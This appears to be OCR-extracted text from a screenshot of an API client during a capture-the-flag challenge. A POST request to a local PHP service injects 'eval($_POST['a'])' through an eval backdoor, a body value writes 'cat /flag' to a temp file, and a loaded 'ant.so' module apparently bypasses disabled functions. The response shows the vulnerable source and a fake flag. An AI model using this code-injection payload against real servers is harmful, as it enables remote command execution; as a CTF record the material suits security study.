 POST http://127.0.0.1:20001/?glzjin=eval($_POST['a']); Send Sa
Params Authorization Headers (1) Body Pre-request Script Tests Cookies Code Com
none form-data x-www-form-urlencoded raw binary
KEY VALUE DESCRIPTION •••
a file_put_contents("/tmp/xxxxxx","cat /flag");antsystem...
f ant.so ✕
Key Value Description
Body Cookies (5) Headers (6) Test Results Status: 200 OK Time: 34 ms Size: 667 B Do
Pretty Raw Preview HTML
i 1 <code>
2 <span style="color: #000000">
3 <span style="color: #0000BB">&lt;?php
4 <br />highlight_file
5 </span>
6 <span style="color: #007700">(</span>
7 <span style="color: #0000BB">__FILE__</span>
8 <span style="color: #007700">);
9 <br />@eval(
10 </span>
11 <span style="color: #0000BB">$_GET</span>
12 <span style="color: #007700">[</span>
13 <span style="color: #DD0000">'glzjin'</span>
14 <span style="color: #007700">]);
15 <br />
16 </span>
17 </span>
18 </code>string(44) "wmctf{glzjin_wants_a_girl_friend_fake_flag}
19 "